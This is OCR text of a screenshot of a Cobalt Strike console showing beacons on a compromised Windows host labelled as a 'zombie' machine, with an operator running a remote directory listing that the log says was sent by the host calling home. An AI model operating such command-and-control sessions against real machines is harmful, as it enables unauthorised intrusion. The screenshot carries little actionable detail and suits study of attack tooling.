 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.30.0.175 oooo 172.30.0.175 肉雞 * WIN-UC1QENHV... 7212 58s
54.197.211.22 172.30.0.175 肉雞 WIN-UC1QENHV... 7752 2s
Event Log X Beacon 172.30.0.175@7752 X Beacon 172.30.0.175@7212 X
beacon> shell dir c:\
[*] Tasked beacon to run: dir c:\
[+] host called home, sent: 38 bytes
[+] received output:
磁碟區 C 中的磁碟沒有標籤。
磁碟區序號: E206-3785
c:\ 的目錄
09/11/2017 00:26 30 out.txt
26/07/2012 07:44 <DIR> PerfLogs
10/07/2014 18:44 <DIR> Program Files
14/06/2017 06:09 <DIR> Program Files (x86)
09/12/2017 20:54 <DIR> Users
16/07/2017 21:45 <DIR> Windows
1 個檔案 30 位元組
5 個目錄 14,901,997,568 位元組可用
[WIN-UC1QENHV2MS] 肉雞 */7212 last: 57s
beacon>